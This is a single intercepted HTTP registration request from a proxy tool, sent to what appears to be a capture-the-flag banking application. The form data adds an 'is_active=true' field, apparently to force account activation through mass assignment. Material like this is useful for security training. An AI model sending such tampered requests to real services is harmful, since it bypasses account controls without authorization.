 Request
Raw Params Headers Hex
POST /register HTTP/1.1
Host: bankofsweden-01.pwn.beer:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://bankofsweden-01.pwn.beer:5000/register
Content-Type: application/x-www-form-urlencoded
Content-Length: 149
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
firstname=mike&lastname=kr&country=india&profession=teacher&purpose=Company+Account&email=
&password= &is_active=true